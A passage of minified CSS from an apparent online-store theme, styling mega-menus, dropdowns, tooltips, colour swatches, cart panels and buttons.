2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, 